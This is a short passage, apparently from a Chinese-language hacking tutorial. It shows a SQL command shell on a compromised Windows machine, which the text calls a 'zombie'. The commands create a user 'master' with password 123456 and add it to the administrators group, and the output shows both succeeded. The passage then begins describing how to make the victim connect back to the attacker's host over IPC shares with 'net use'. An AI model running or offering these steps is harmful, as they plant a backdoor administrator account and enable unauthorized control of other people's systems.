 Administrator Guest hacker
IUSR_FF-TGGW0UTTYLNH IWAM_FF-TGGW0UTTYLNH NetShowServi
TsInternetUser
命令运行完毕，但发生一个或多个错误。
SQLCMD>net user master 123456 /add
命令成功完成。
SQLCMD>net localgroup administrators master /add
命令成功完成。
SQLCMD>_
图 5
那也不用急，办法多了，可以换个思路让肉
鸡来连接本地主机，先开放本地主机的IPC和默认
共享，然后回到sqlexe命令行中输入：net use